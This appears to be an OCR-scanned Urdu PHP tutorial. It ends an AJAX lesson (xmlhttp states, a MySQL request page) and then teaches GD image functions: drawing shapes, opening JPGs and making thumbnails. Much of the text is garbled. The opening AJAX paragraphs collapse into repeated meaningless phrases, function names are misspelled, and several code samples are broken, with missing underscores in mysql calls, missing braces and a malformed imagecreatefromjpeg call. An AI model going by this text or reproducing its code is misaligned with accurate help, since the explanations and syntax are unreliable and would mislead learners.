اسکے بعد xmlhttp کا ایک مینتھڈ open استعال ہوا ہے جو سرور پر کسی فائل کو استعال کرنے کیلئے connetion بناتا ہے۔اس فنکشن کو ہم عمو ما دو arg پاس کرتے ہیں۔ پہلا و methodo جس سے فائل کو access کرنا آسمیں POST یا POST دیتے ہیں اور بید دونوں آپ تفصیل سے پڑھ چکے ہیں۔ پہلا و server Page جس سے فائل کو request کرنا ہواس مقصد کیلئے ہم نے server Page ور پہل بنایا تھا جسمیں request فنکشن سے page کانام اور timestamp ہوگا۔

اسکے بعد withttp کی ایک پراپرٹی exeminttp کے جبکوہ میں استعمال کی ہے جبکوہ میں۔ یعنی میں کہ درہے ہیں کہ جب میں میں میں۔ پہلی کہ درہے ہیں کہ جب اور بیباں پر ہم ایک فنکشن exe کر رہے ہیں۔ یعنی ہم کہ درہے ہیں کہ جب بیب کہ جب state تبدیل ہوجائے تو اسکے بعد یہ فنکشن exe کرو فنکشن کے اندرا آئی کنڈیشن ہے جسمیں ہم xmilhttp کے دومزید پراپر ٹیز استعمال کر رہے ہیں۔ پہلی پراپر ٹی exeception ہے جو ہمیں تفصیل سے request ہونے والے پروسس کے بارے میں بتاتا ہے اور readyState ہیں۔ پہلی پراپر ٹی errors کو تا ہوکر نے میں مدرگار ہوتا ہے۔ اسکے علاوہ کس extate پر کونسا کوڈ چلانا ہے مثلاً آپ کے پاس پھے کوڈ ہے جو آپ اس وقت چلانا چاہتے ہیں جب execution کہ روسا کے اسکے معلی ہوجائے۔ اگر execution کو شاپ کرنا چاہتے ہو جب readyState کی پراپر ٹی ہے تو اسکے اسکے معلی ہوجائے۔ اگر execution کی جب ویلی ہو جب ویلی ہوتا ہے یہ کوڈ کلامز آپ سبتی ویلیو 4 ہوتو اسکا مطلب ہو تا ہے کہ پروسسنگ کمل ہو چک ہے۔ اسکے بعد status کی پراپر ٹی ہے جو status کوڈ پرشتمل ہوتا ہے یہ کوڈ کلامز آپ سبتی میرور پر پیچ نہیں مانا تو جسے کہ آپ نے پڑھا تھا کہ اسکا کوڈ 404 ہے اور سے پراپر ٹی 404 پراپر ٹی 404 ہوجائے گی۔ آپ کنڈیشن میں ہم بتا رہ کہ اگر ور پر پیچ نہیں مانا تو جسے کہ آپ نے پڑھا تھا کہ اسکا کوڈ 404 ہے اور سے پراپر ٹی 404 ہوتو اسکے بعد ہم Status مکمل ہوجائے گا۔ انکڈیشن میں ہم بتا رہ کہ اگر وہ وہ اسکا ہوجائے گی۔ آپ کنڈیشن میں ہم بتا رہ کہ اگر دیا تھا کہ استعال کوڈ 1004 ہوتو اسکے بعد ہم Status کہ کر وہوں کے اسکا میاب ہوتو اسکے بعد ہم Status کی دیار کی دوسائے کی دوسر کی دوسر کی دوسر کی دوسر کی خوان کو اسکا کوڈ 1004 ہوتوں کو اسکا کوڈ 1004 ہوتوں کو اسکا کوڈ 1004 ہوتوں کو کوئی کوئی کوئی کوئی کوئی کی دوسر کی دوسر کی دوسر کی دوسر کی دوسر کی دوسر کی دوسر کی دوسر کی دوسر کی دوسر کی دوسر کی دوسر کی دوسر کر کی دوسر کی دوسر کر کی دوسر کی دوسر کی دوسر کی دوسر کی

ہیں یعنی اسمیں xmlhttp کوموصول ہونے والاcontent اوڈ کرتے ہیں جسکے لئے ہم xmlhttp کی پرایرٹی response Text استعال کررہے ہیں۔جبresponse کمل ہوجائے اورسرورresponse میں کوئی ٹیکسٹ واپس بھیجے تو اسکوہمresponse Text کی پرایر ٹی ہے حاصل کر سکتے ہیں۔اسکے بعد xmlhttp کا ایک اورفنکشن(send(arg)ستعال ہواجواصل میں سرور کوrequest سنڈ کرتا ہے۔اس فنکشن کوہم ایک سٹرنگ argument بھی یاس کرسکتے ہیں جوفار مزکو پروسس کرنے میں مدودیتا ہے یعنی آئمیں ہم کسی فارم کےelements کے ویلیوز بھیج سکتے ہیں۔ اب ہم آتے ہیں testajax.html کی طرف جسمیں ہم نے ایک لنک اورایک DIV بنایا ہے۔اس فائل کےhead سیکشن میں اگرآب دیکھیں تو ہم نے ajax.js کوشامل کیاہے۔

```
<script src="ajax.js" language="javascript"></script>
اسے بعد Send Request کے نام سے ایک لنگ بنایا ہے اور لنگ پر جم request فنکشن کوکال کررہے ہیں۔ اس فنکشن میں آ پ نے دیکھا کہ ہم
دوarguments کے میں بیچ کو response کرنا ہے اور response کو ملنے کی صورت میں جس element کو اپ ڈیٹ کرنا ہو،
                          پہلے arg میں requestpage.php دےرہے ہیں جبکہ دوسرانیچ والے DIV کے id کے id کے id کے ایم شمل ہے۔
  <a href="javascript:request('requestpage.php','responseDiv')">
  Send Request </a>
  <div id="responseDiv"></div>
                            اب آ بےrequestpage.php کوتبدیل کر کے اسمیں کلاس نمبر 18 کی ایک مثال ٹیسٹ کریں۔مثلاً
<?php
      //link to mysql server
      if(!$link = mysql connect("localhost","root","")) {
             die("Cannot connect to MySQL Server.<br>\n" .mysql error());
      //selecting database
      if(!mysql select db("school",$link)){
            die ("Cannot select database. <br > \n" .mysql error());
     //query to execute
     $Query = "SELECT * FROM result" ;
     //executing query
     $q Result = mysql query ($Query,$link) or die (mysql error());
     if (mysql num rows ($q Result) <= 0) {
       die ("No recored found");
     }
     while ($Row = mysql fetch assoc ($q Result)) {
       print $Row['sname'] . "<br>";
?>
                       اميدكرتا ہوں كه آج كاسبق آپكو پيند آبا ہوگا خلطي معاف، دعاؤں ميں بادركھيں ۔اللہ جافظ
```

شكيل محمد خان shakeel599@gmail.com 000000000000

### پی ایچ پی مانی سیکول اور ویب ڈویلپمنٹ کی بانیسویں(آخری)کلاس میں خوش آمدید

# پیان پی اور کرافکس:

دوستوں اب ہم جس ٹا پک کو پڑھنے جارہے ہیں وہ کوڈنگ کی بورنگ دنیا ہیں سب سے زیادہ پرکشش اور مزے کا کام ہے۔گرافک یا المیجو کمی بھی ویب سائٹ کی خوبصورتی کو چارچا ندلگانے کیلئے استعال ہوتے ہیں اور اس کام کیلئے بہت سارے ٹولز جن میں ایڈوب فوٹو شاپ سب سے آگے ہے استعال ہوتے ہیں۔ کیا نہریں بہت ساری جگہوں پر ہمیں dynamic میجز در کار ہوتے ہیں جس کیلئے پی ایچ پی ہمیں GD کی لا بسریری فراہم کرتی ہے جسکی مدو سے ہم پلک جھیکتے المیجز جزیٹ کر سکتے ہیں۔ یعنی ہم GD فئکشنز کو استعال کرتے ہوئے کسی ایچ کو او پن کر سکتے ہیں اسکو edit اور محفوظ کر سکتے ہیں۔ ہم ایک پورا کینوس بنا کراس پر کوڈنگ کے ذریعے ڈرائنگ اور رائنگ کر سکتے ہیں۔ بڑے سائز کے المیجز کا thumbnaik بنانے کے ساتھ ساتھ اس پروا ٹرمارک یا مختلف ایفکٹ ہیں وغیرہ وغیرہ وغیرہ۔

بہت سارے دوست ایسے ہیں جو گرافکس میں کام تو کرتے ہیں لیکن انکو کلرتھیوری اور Coordinate Systems کے بارے میں معلوم نہیں ہوتا۔سب سے پہلے ہم دیکھتے ہیں کہ کمپیوڑ کلرتھیوری ماڈل کیا چیز ہے۔

# IT Dunya

🤹 کلرز(رنگ)

کمپیوٹررنگوں کی دنیا ہے اور آپ بے شار کلرز کمپیوٹر کی سکرین پر دیکھتے ہیں۔ کمپیوٹر کسی رنگ کو بنانے کیلئے ایک color theory model استعمال کرتا ہے جو آپ ہے جہ کہ جو آپ ہے جو آپ ہے جو آپ ہے جہ کہ استعمال کرتا ہے جو آپ ہے جہ کہ جہ ہیں۔ RGB کا مطلب (RED, GREEN, BLUE) ہے اور کمپیوٹر ان تین بنیا دی رنگوں کو ملا کر مختلف رنگ بنا تا ہے جو آپ مانیٹر کے سکرین پر دیکھتے ہیں۔ RGB کو RGB کو additive color model بھی کہتے ہیں کیونکہ آسمیں فائنل کلر حاصل کرنے کے لئے مانیٹر کے سکرین پر دیکھتے ہیں۔ BGB کو مستعمال ہوتے ہیں۔ ان مینوں کے ویلیوز کا ریٹے کم سے کم 10 اور زیادہ سے زیادہ 255 پر مشتمال ہوتا ہے۔ مثلاً اگر ہم ایک خالص نیلا رنگ بناتے ہیں تو آسکی ویلیو 255,0,0 ہوگی۔ آسمیس آپ دیکھ رہے ہیں کہ green ویلیوز 16.7 ویکن خالی ہیں اور blue کی ویلیور شخص میں نیادہ سے بڑے نبر 255 پر مشتمال ہے۔ اسلئے کسی 18 ایکھٹے ہیں۔

#### Coordinate Systems \*

جب آپ کی این پرڈرائنگ یا شیسٹ بنانا شروع کرتے ہیں تو آپ اسکی پوزیشن کوتبدیل کرنا بھی چاہیے گے یعنی کی shape کو کینوس کے آخر میں بنانا یا دائیں بائیں کرنا وغیرہ۔اگر آپ mathematical بیک گراؤنڈر کھتے ہیں تو آپکو x, y گراف لے آوٹ کے بارے میں معلوم ہوگا جسمیں ایک خط radiate کی طرف upward, right کے bottom, left کی خطرف apward, right کے مثلاً



جبکہ PHP کے ایج فنکشنز میں بیکوارڈ پینیٹس top, left سے شروع ہوکر right, down کی طرف radiate ہوتے ہے۔مثلاً



ائمیں top, left کونے پر پہلے pixel کی پوزیشن 0,0 ہوتی ہے۔اسکا مطلب ہے کہ کسی ایکے کے right پر آخری pixel اسکی چوڑ ائی جبکہ bottom کے آخری pixel سکی لمبائی کو ظاہر کرتا ہے۔ نیچے والی ایکج میں ہم ایک pixel کے 300 چوڑے اور pixel لمجائیج اوراسکے کوارڈینیٹس کوظاہر کررہے ہیں۔



### 🀞 Images چزیٹ کرنا:

الميجز جزيث كرنے ميں 4سٹپ شامل ہوتے ہيں:

1: پہلے ایک خالی کینوس بنانا

2: مختلف فنكشنز كى مدوى اس پر دُرائنگ بنانا يا ئيكست لكھنا

3: اس الميج كو براؤزر كے حوالے كرنايا Disk يرمحفوظ كرنا

4: الميج كوميموري تصصاف كرنا

#### 🠞 نياائج بنانا

نے المجے سے مراد ایک خالی کینوس بنانا ہے جسکے لئے PHP دونتم کے فنکشنز فراہم کرتی ہے۔ پہلافنکشن() PHP ہے جو imagecreatetruecolor ہے جو ایک palette-based ایکے بناتا ہے جسمیں زیادہ سے زیادہ کلرز کی تعداد 255 ہوتی ہیں۔ دوسرافنکشن() palette-based ہے جوایک (width, height) مثلاً مثلاً علیہ میں زیادہ سے زیادہ کلرز کی تعداد 16.7 ملین ہیں۔ بیددونوں فنکشنز دو arguments کیتے ہیں (width, height) مثلاً

#### SmyImage = imagecreate (200, 150);

یہ لائن ایک خالی اثنج بنائے گاجسکی چوڑ ائی pixels(width) 200 جبکہ لمبائی pixels(height) ہوگی۔اس فنکشن کی ریٹرن ویلیوہم پر لئن ایک خالی اثنج بنائے گاجسکی چوڑ ائی pixels(width) ہیں لے کر باقی mylmage کے دریبل میں لے رہے ہیں بینی نیفنگٹن ایک اثنج ہینڈل یا اثنج میں منایا ہے۔ یہ اثنج سے انکواس اثنج کے بارے میں پنۃ چاتا ہے جوہم نے میموری میں بنایا ہے۔ یہ اثنج میں انکل ایک فائل ہینڈل یا ویٹا ہیں کہ طرح ہوتا ہے جو آپ پچھلے اسباق میں پڑھ کے ہیں۔

## کلرزمقررکرنا:

اس سے پہلے کم ہم کسی اینج پرڈرائنگ کرنا شروع کریں ہمیں کچھ رنگ بنانے ہو نگے جوہم امیج میں مختلفshapes بنانے کیلئے استعال کرتے ہیں جس کیلئےimagecolorallocate کافنکشن استعال ہوتا ہے اور چارarguments لیتا ہے۔مثلاً

#### \$GreenColor = imagecolorallocate (\$myImage, 53, 175, 18);

اس فنکشن میں پہلاargument ایک identifier پر اسکے بعد تین پیرامیٹرز Red, Green اور Blue کے ویلیوز ہیں جن کے بارے میں تھوڑی دیر پہلے آپ نے پڑھا۔ اوران میں ویلیوز کی ریٹے 255-0 ہوتی ہے۔او پر کی مثال میں ہم نے Red کو Green کو 175 جبکہ Blue کو 18 کی ویلیودی ہے جس سے ہمارے پاس سبزقتم کا رنگ ہے گا۔انکی ویلیوز آپ تبدیل کر کے مختلف رنگ بنا سکتے ہیں۔ یفنکشن کا میابی کے صورت میں 6 color identifier، جبکہ مسکلے کی صورت میں 1-ریٹرن کرتا ہے۔

## ک ڈرائنگ کے بنیادی فنکشنز

اب جب ہم نے خالی کینوس اوراسمیں کلرمقرر کرنا سیکھااس کلرکواستعال کرتے ہوئے ہم کینوس پرمختلفshapes بناسکتے ہیں۔ پی ایچ پی ایمیج فنکشنز لائبر ریری کو استعال کرتے ہوئے ہم polygons ، points و arcs، ellipses، rectangles، lines ، points اور polygons بنا سکتے ہیں۔ آپ دیکھیں گے کہ بیتمام shapes بنانے کیلئے جو پیٹرن استعال ہوتا ہے وہ تقریباً ایک جیسے ہوتا ہے۔ یعنی ہرفنکشن پہلے ایمیج identifier لیتا ہے۔ اسکے بعد x,y میں یوزیشن اور آخر پرکلر indentifier لیتا ہے۔

### 🕏 ائیج پرایکاpixe ڈراکرنا

ا کیج پر ایک pixel کلر کرنے کیلئے imagesetpixel کا فنکشن استعال ہوتا ہے جو چار argumentsلیتا۔مندرجہ ذیل کوڈ htdocs میں image.php کے نام سے محفوظ کریں اور پھراسکوٹییٹ کریں۔

```
=
```

```
<?php
  $Canvas = imagecreate (200, 100);
  $Grey = imagecolorallocate ($Canvas, 230, 230, 230);
  $Black = imagecolorallocate ($Canvas, 0, 0, 0);
  imagesetpixel ($Canvas, 120, 60, $Black);
  header ("Content-type: image/png");
  imagepng ($Canvas);
  imagedestroy ($Canvas);
</pre>
```

سب سے پہلے ہم نے () imagecreate کو استعال کرتے ہوئے ایک خالی کیون بنار ہے ہیں جسکوہم \$Canvas وریبل میں سٹور کرر ہے ہیں جسکے اور \$Black وریبلز میں دو کلرز بنار ہے ہیں جسکے لئے ہیں چسکے لئے نہر چار پر \$Black وریبلز میں دو کلرز بنار ہے ہیں جسکے لئے نہر چار پر imagesetpixel کا فنکشن لگایا ہے اور اسکو چار پر imagesolorallocate کا فنکشن لگایا ہے اور اسکو چار پر argument کا فنکشن لگایا ہے اور اسکو چار کی معتمل ہے۔دوسرا کا پوزیشن ، تیسرا کا پوزیشن جبکہ آخری argument کا فنکشن اس ایج ہیں۔ پہلا sangument کا فنکشن اس ایج کی کیون پر مشتمل ہے۔دوسرا کا پوزیشن ، تیسرا کا پوزیشن جبکہ آخری black کا رپر جو ہم نے Black وریبل میں بنایا ہے۔اس طرح imagesetpixel کا فنکشن اس ایج پر 120 پکسلو با کمیں ہے

وائیں طرف پرجبکہ 60 پکسلزاوپر سے نیچ کرطرف ایک pixel و تا میں فرق کر میں میں نظر آ رہا ہے۔ اسکے بعد header و تنگشن ہے جو آ پ پہلے پڑھ چکے ہیں۔ یہاں ہم header فنگشن کی مدد سے براؤزر کے contents کو جا ہے۔ یہاں ہم header ہے ہیں لیمن اور PNG، image/type ہے ہیں وہ ایک ایک و جا رہ ہے ہیں اور png، image/type ہے ہیں وہ ایک ایک وجہ سے براؤزر اسکوائی کو بیال میں کہ اسکوائی کو بیال کر سے بیں وہ ایک ایک بہت اہم فنگشن وہ ایک استعمال ہوا ہے جو میموری میں بننے والے ایک کے ڈیٹا کو براؤزر کے حوالے کرتا ہے۔ اسکوائی کو دوسرا gran میں ایک فی منافز اوسرا ہوتا ہے جو ہم نے دوسرا پہلے میں بنایا ہے۔ اگر آ پ نے اس ایک کو میں مناف میں مناف میں مناف میں مناف میں مناف میں مناف میں مناف میں صرف نظری کرتا ہے۔ اس مثال میں صرف نظری کو دوسرا gran جو کہ آ پشنل ہے بھی دے سکتے ہیں جو ایک پاتھ پر مشمل ہوگا۔ آ پ اس مثال میں صرف imagepng کو نکشن کو تبدیل کر کے اسطرح کردیں:

```
imagepng ($Canvas, "C:/dummy.png");
```

چلانے کے بعدا گرآپ \ : 0 ڈرائیو پر چیک کریں تو یہی ایک طسس میں ایک طسس میں خفوظ ہوگئی ہوگی۔ (GD لائبریری تین قتم کے المبجز بناسکتا ہے، جن میں JPG، PNG اور GIF سال ہیں۔ یہاں پر ہم PNG ایکی بنانے والے فنکشن کو استعال کر رہے ہیں۔ اگر آپ نے JPG یا GIF بنانے ہوں تو بالکل ای طرح () imagedestroy اور imagedestroy کے فنکشن استعال ہوتے ہیں )۔ اس کے بعد imagedestroy کا فنکشن ہے جو میموری سے ایک کوصاف کر دیتا ہے۔

### الأنين دراكرنا

جس طرح ہم نے ایکج پرایک pixel ڈرا کیا بالکل ای طرح imageline کے فنکشن کو استعال کرتے ہوئے ہم لائنیں ڈرا کر سکتے ہیں۔ آپ image.php پردوبارہ آ جائیں اورائمیں تبدیلی کر کے اسطرح کردیں۔

```
feet
```

```
$Canvas = imagecreate (200, 100);
$Grey = imagecolorallocate ($Canvas, 230, 230, 230);
$Black = imagecolorallocate ($Canvas, 0, 0, 0);
imageline ($Canvas, 15, 35, 120, 60, $Black);
header ("Content-type: image/png");
imagepng ($Canvas);
imagedestroy ($Canvas);
```

بالكل وبى مثال بے كين صرف ايك فنكشن imageline كااضافه واہے جواميح پرلائن ڈراكرتا ہے اور چھ پيراميٹرزليتا ہے۔ پہلااى طرح ايك الميح identifier ہے۔ اسكے بعد 1x1 اور 1y لائن كے شارث كا پوزيشن جبكه 2, y2 اختتا مى پوائث كوسيث كرنے كيلئے استعال ہوتے ہيں اور آخر ميں لائن كلرد بنے كيلئے \$Black وير يبل ديا ہے جوا كي كلر identifier ہے۔

# (متطیل)بنانا Rectangles 🤹

Rectangles بنانے کیلئے imagerectangle کافنکشن استعال ہوتا جو بالکل imageline کی طرح ہے اور اسی طرح چھ پیرامیٹرزلیتا ہے۔ image. php کوتھوڑ اساتبدیل کر کے اسطرح کردیں۔

```
<?php
```

```
$Canvas = imagecreate (200, 100);
$Grey = imagecolorallocate ($Canvas, 230, 230, 230);
$Black = imagecolorallocate ($Canvas, 0, 0, 0);
imagerectangle ($Canvas, 15, 35, 120, 60, $Black);
header ("Content-type: image/png");
imagepng ($Canvas);
imagedestroy ($Canvas);

?>
```

## 🛊 Circles (دائره) اور Ellipses) بینوی شکل) و را کرنا

circlesاور ellipses ؤ راکرنے کیلئے PHP () imageellipse کا فراہم کرتی ہے۔ بیٹنکشن imagelineاور imagerectangle سے تھوڑ امختلف کام کرتا ہے۔اسکا syntax کچھاسطرح ہوتا ہے:

imageellipse (resource image, int x, int y, int width, int height, int col);

رب سے پہلے اس طرح المینی identifier پوزیشن جو کہ کی ellipse circle کا بالکل center point ہوتا ہے۔ اسکے بعد لمبائی اور
چوڑ ائی اور آخر میں اس طرح کلردینا پڑتا ہے۔ ellipse بنانے کیلئے image.php میں تبدیلی کرکے اسطرح کردیں:

#### <?p

```
$Canvas = imagecreate (200, 100);
$Grey = imagecolorallocate ($Canvas, 230, 230, 230);
$Black = imagecolorallocate ($Canvas, 0, 0, 0);
imageellipse ($Canvas, 100, 50, 120, 60, $Black);
header ("Content-type: image/png");
imagepng ($Canvas);
imagedestroy ($Canvas);
```





اگر کھمل دائرہ یعنی circle بنانا ہوتو جیسے کہ آ پکومعلوم ہے اسکی لمبائی اور چوڑائی برابر ہوتی ہے اسلئے imageellipse فنکشن میں صرف height اور height کوایک ہی ویلیودے دیں مثلاً:

imageellipse (\$Canvas, 100, 50, 60, 60, \$Black);



#### Arc (وائرے کا قوس) ڈرا کرنا

Arc بھی بالکل ellipse یادائرے کے طرح بندا ہے کیکن ملتا نہیں یعنی اسکے دونوں پوائنٹس جدا ہوتے ہیں۔ اسکے فنکشن Syntax یہے:

imagear (resource image, int x, int y, int width, int height, istart\_degree, int end\_degree, int col)

start\_degree نہیں اسکے بعد (x,y) پوزیشن ، پھر (width, height) جبکہ دومزید پیرامیٹر identifier و بہا۔ اسکے بعد (x,y) پوزیشن ، پھر (width, height) جبکہ دومزید پیرامیٹر identifier و بیرامیٹر identifier کی فیل میں آ رہے ہیں۔ آپ کو معلوم ہے کہ ایک مکمل دائرے میں 360 ڈگریز ہوتے ہیں۔ یہ دونوں پیرامیٹر intart و ایک میں کوڈگری میں لیتے ہیں کیونکہ Arc ایک مکمل دائر ہ والی بیرامیٹر ellipse نہیں ہوتا۔ جیسے کہ نیچے کے شکل میں آ کوفظر آ رہا ہے۔



ثال:

```
<?php
```

```
$Canvas = imagecreate (200, 100);
$Grey = imagecolorallocate ($Canvas, 230, 230, 230);
$Black = imagecolorallocate ($Canvas, 0, 0, 0);
imagearc ($Canvas, 100, 50, 120, 60, 0,250, $Black);
header ("Content-type: image/png");
imagepng ($Canvas);
imagedestroy ($Canvas);
```

?>



### Polygons (کثیرالزاویشکل) بنانا

polygonsاس شکل کو کہتے ہیں جسکے تین یا تین سے زیادہ سرے یا کونے ہوں۔polygons بنانے کیلےimagepolygon کافنکشن استعال ہوتا ہےا درمختلف\_argumentsلیتا ہے۔اس فنکشن کا syntax اسطرح ہے:

imagepolygon ( resource image, array points, int num\_points, int color )

پہلے ای طرح ایک امیج identifier، اسکے بعد پوائنٹس کی ایرے، پھر کونو (corners) تعدا داور آخر میں کلر۔ اس فنکشن میں جوئی چیز ہے وہ پوائٹ کی ایرے ہے بعنی اس فنکشن کوہم دوسر argumenl کی ایرے پاس کرتے ہیں جسمیں ہم اسکے کونو کی پوزیشن define کرتے ہیں۔مثال:

<?php

```
$Canvas = imagecreatetruecolor (200, 100);
$Grey = imagecolorallocate ($Canvas, 230, 230, 230);
$Black = imagecolorallocate ($Canvas, 0, 0, 0);
$Points = array(20,20,20,55,70,80);
imagepolygon($Canvas, $Points,3,$Black);
header("Content-type: image/png");
imagepng($Canvas);
imagedestroy($Canvas);
```

?>

Points پیس ہم نے ایک ایرے بنائی ہے جسمیں چھ ویلیوز ہیں اور یہ تین کونے بنانے کیلئے فنکشن کے اندراستعال ہونگے۔یعنی پہلا کونا یاسرا (X,Y) کے حساب سے 20,20 دوسرا 20,55 جبکہ تیسرا 70,800 پر بنار ہے ہیں۔اس طرح جتنے کونے بنانے ہوں اس حساب سے پوائنٹس کی ایرے بنانی پڑتی ہے او imagepolygon کے فنکشن میں تیسر سے پیرامیٹر میں کونوں کی تعداد دینی ہوگی۔

اب تک ہم نے ایسے shapes بنائے جسمیں کوئی کارفل نہیں ہوا تھا۔اگر آپ ان shapes میں کاربھی fill کرنا چاہتے ہیں تو اس کیلئے انہی فنکشنز کی استعمال استعال ہوتا ہے جن میں shapefilledellipse استعال ہوتا ہے جن میں gradefilledellipse کو وزٹ کریں یا PHP Manuall کا مطالعہ والے میں پڑھنے کیلئے php.net کو وزٹ کریں یا PHP Manuall کا مطالعہ کریں جو آپ پی ایج پی کی ویب سائٹ سے ڈاؤن لوڈ کرسکتے ہیں۔

# پہلے ہے موجودا میج کو کھولنا

اب تک ہم نے خالی این کرنا سیکھیں گے جس کیلئے۔ imagecreatetruecolor اوپن کرنا سیکھیں گے جس کیلئے۔ اب ہم پہلے سے موجودا مین کرنا سیکھیں گے جس کیلئے۔ imagecreatefrom فنکشنز کی سیریز استعال ہوتی ہے۔ جن میں سب سے زیادہ استعال ہونے والے فنکشن imagecreatefrom او() imagecreatefrom شامل ہیں۔ بیسب فنکشن فنکشن argument میں ایک ای ایھ لیتے ہیں اورای طرح ایک ای resource ریڑن کرتے ہیں۔ مثلاً

\$img = imagecreatefromjpeg'test.jpg');

اسکا مطلب ہے کہ text.jpg جوائ سکر پٹ کے ساتھ ہے ، کواو پن کر کے اسکا ڈیٹا simgl کے حوالے کردو۔ image.php میں تبدیلی کر کے اسطر ح کردیں اور اسکے ساتھ test.jpg کے نام ہے ایک JPG المیج بھی رکھ دیں۔



```
<?php
```

```
$Image= imagecreatefromjpeg ('test.jpg');
header ("Contents-type: image/jpeg");
imagejpeg ($Image);
imagedestroy ($Image);
```



<?php

آپ دیکی رہے ہیں کہ پہلے ہم نے ایک JPG ایمیج کو کھو لئے کیلٹو) imagecreatefromipeg کافنکشن استعال کیا اور پھراسکا ڈیٹا براؤزر کے حوالے کر رہے ہیں جو اس ایمیج کے ڈیٹا کوریڈ کرنے کے بعد براؤزرامیج کولوڈ کردے گا۔ای طرح اگر آپ نے PNGیا GIF ایمیج اوپن کرنا ہوتو انکے نے imagecreatefrompng(ایمیج اوپن کرنا ہوتو انکے لئے ()imagecreatefromgif() کے نشان استعال ہوتے ہیں۔

### الله:Thumbnailلا الله

آپ نے دیکھا کہ س طرح ہم ایک اپنے کو اوپن کر کے اسکا ڈیٹا حاصل کر سکتے ہیں۔ جب ہم کسی اپنے کو کھولتے ہیں تو اس پر مختلف ایفکٹس یا اسکا سائز چھوٹا پر ابھی کر سکتے ہیں۔ آپ نے مختلف ویب سائٹس پر فوٹو گیلریز دیکھیں ہو نگے جو امپجز کے thumbnails پر شتمل ہوتے ہیں اور جب ہم کسی thumbnails کو کلک کرتے ہیں تو وہ اپنچ بڑے سائز میں اوپن ہو جاتی ہے۔ اگر کوئی فوٹو گیلری وزانہ یا ہفتے میں دو تمین دفعہ اپ ڈیٹ ہوتی ہے تو وہاں پر thumb کو کلک کرتے ہیں تو وہ اپنچ بڑے سائز میں اوپن ہو جاتی ہے۔ اگر کوئی فوٹو گیلری وزانہ یا ہفتے میں دو تمین دفعہ اپ ڈیٹ ہوتی ہے تو وہاں پر image.php بنائے میں کافی وقت لگ سکتا ہے جس کیلئے GD ہمیں سے سہولت فراہم کرتی ہے کہ ہم کسی اپنچ کا thumbnails ناسرے کریں۔ image.php

```
$Image = imagecreatefromjpeg ('test.jpg');
$Width = imagesx ($Image);
$Height = imagesy ($Image);
$thumb_Width = intval ($Width / 3);
$thumb_Height = intval ($Height / 3);
$Thumbnail = imagecreatetruecolor ($thumb_Width, $thumb_Height);
imagecopyresampled ($Thumbnail, $Image, 0,0,0,0,$thumb_Width, $thumb_Height,
$Width,$Height);
```

header ("Content-type: image/jpeg" );
imagejpeg (\$Thumbnail);
imagedestroy (\$Thumbnail);
imagedestroy (\$Image);
?>





imagecopyresampled (\$Thumbnail,\$Image, 0,0,0,0,\$thumb\_Width,\$thumb\_Height,
\$Width,\$Height);

پہلا پرامیٹر distination کے کو لیتا ہے جیکے لئے ہم نے Thumnail پس ایک خالی امیج بنایا ہوا ہے۔ دوسر larglس ایک جی بنایا ہوا ہے۔ دوسر larglس کے استعال ہوتا ہے جیکے لئے ہم نے JPG انگل کا ڈیٹا حاصل کیا ہے۔ اسکے بعد پر پر پر پر پر المیٹر زہیں جو source مشتل ہوتا ہے جیکے لئے ہم نے Ject-top کی left-top کی left-top کو المعالی المیٹر المیں المیٹر source کا left-top کو المعالم المیٹر المیں المیٹر المیں المیٹر المیں المیٹر المیں المیٹر المیں المیٹر المیں المیٹر المیں المیٹر المیں المیٹر کے بادر width, height کی بیا ہوتے ہیں۔ اسطر حیث نظر المیں المیٹر کو حاصل وریبل بنا چکے ہیں اور آخری دو پر امیٹر زامل المیٹر کو عمن المیں بی سند المیں پر ششل ہوتے ہیں۔ اسطر حیث نظر المیں المیٹر کو حاصل کے دو پر امیٹر زامل المیٹر کو حاصل کا جات کا میں تھوڑا فرق کے بعد اسکو scale المیٹر بھی ہیں ہیں جن میں ایک اس المیٹر کو المیں المیٹر کو المیں المیٹر کو المیں المیٹر کو المیں تھوڑا فرق نظر تا ہوئی کہتر ہو جاتی ہم کہتے ہو گئے جاتے کہ اس کا میں تھوڑا فرق کی ہم بیا ہم کرتا ہے لیکن ال دونوں میں تھوڑا فرق کی ہم میں اس کے بو نگر کو گئے ہیں ہوتی اگر آپ اس فنکشن کو استعال کرنے کے بعد میں المیں کرتا ہے جس کے کو گئی ہم ہو جاتی ہم کرتا ہے جس کے کو گئی ہم ہو جاتی ہم کرتا ہے جس سے کو المی بہتر ہو جاتی ہے کہت سارے المیج کو پر وسیس 